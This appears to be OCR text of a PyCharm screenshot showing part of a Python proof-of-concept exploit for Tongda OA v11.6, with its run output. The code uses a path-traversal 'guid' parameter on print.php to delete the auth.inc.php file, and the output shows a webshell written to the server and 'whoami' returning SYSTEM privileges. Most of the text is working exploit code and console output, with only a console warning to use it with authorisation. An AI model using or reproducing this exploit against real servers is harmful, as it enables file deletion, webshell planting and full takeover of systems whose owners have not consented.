 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PycharmProjects - 通达OA v11.6 RCE.py
PycharmProjects CVE_POC 通达OA v11.6 RCE.py
CVE-2020-13937.py Weiphp5.0 前台文件任意读取.py CVE-2020-13925.py CVE-2020-8209.py test_threadable.py Domain_revese.py 通达OA v11.6 RCE.py CVE-2017-10271.py CVE-2017-12615.py
1: 项目
18 print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx \033[0m')
19 print('+  \033[36mCmd    >>> whoami \033[0m')
20 print('+------------------------------------------')
21
22 def POC_1(target_url):
23 check_url = target_url + "/module/appbuilder/assets/print.php"
24 try:
25 check_url_response  = requests.get(url = check_url)
26 if check_url_response.status_code == 200:
27 print("\033[32m[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞\033[0m")
28 input("\033[32m[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续..... \033[0m")
29 else:
30 print("\033[31m[x] 不存在 /module/appbuilder/assets/print.php 漏洞利用失败 \033[0m")
31 sys.exit(0)
32 except Exception as e:
33 print("\033[31m[x] 请求失败，{} \033[0m".format(e))
34 sys.exit(0)
35
36 def POC_2(target_url):
37 unlink_url = target_url + "/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
38 try:
POC_1() try else
Run: 通达OA v11.6 RCE
C:\Users\peiqi\PycharmProjects\pythonProject\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA v11.6 RCE.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA v11.6 任意文件删除&RCE
+  使用格式:  python3 poc.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  Cmd    >>> whoami
+------------------------------------------
Please input Attack Url
Url   >>> http://127.0.0.1
[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞
[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续.....
[o] 成功删除校验文件 auth.inc.php
[o] 成功写入webshell文件: _peiqi.php
[o] webshell地址为: http://127.0.0.1/_peiqi.php
Cmd >>> whoami
[o] 正在执行命令: http://127.0.0.1/_peiqi.php?peiqi=whoami
[o] 响应为:
nt authority\system
7: Structure
2: Favorites